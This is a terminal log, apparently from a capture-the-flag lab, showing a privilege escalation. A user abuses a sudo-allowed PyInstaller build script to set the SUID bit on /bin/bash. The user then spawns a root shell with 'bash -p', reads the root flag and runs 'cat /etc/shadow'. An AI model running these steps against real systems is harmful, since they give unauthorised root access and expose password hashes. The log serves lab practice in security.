 tkeller@socket:/tmp$ nano miao.spec
tkeller@socket:/tmp$ ls -al /bin/bash
-rwxr-xr-x 1 root root 1396520 Jan  6  2022 /bin/bash
tkeller@socket:/tmp$ sudo /usr/local/sbin/build-installer.sh build miao.spec
498 INFO: PyInstaller: 5.6.2
498 INFO: Python: 3.10.6
501 INFO: Platform: Linux-5.15.0-67-generic-x86_64-with-glibc2.35
506 INFO: UPX is not available.
tkeller@socket:/tmp$ ls -al /bin/bash
-rwsr-sr-x 1 root root 1396520 Jan  6  2022 /bin/bash
tkeller@socket:/tmp$ /bin/bash -p
bash-5.1# id
uid=1001(tkeller) gid=1001(tkeller) euid=0(root) egid=0(root) groups=0(root),1
1(tkeller),1002(shared)
bash-5.1# ls /root
cleanup  root.txt  snap
bash-5.1# cat /root/root.txt
bash-5.1# cat /etc/shadow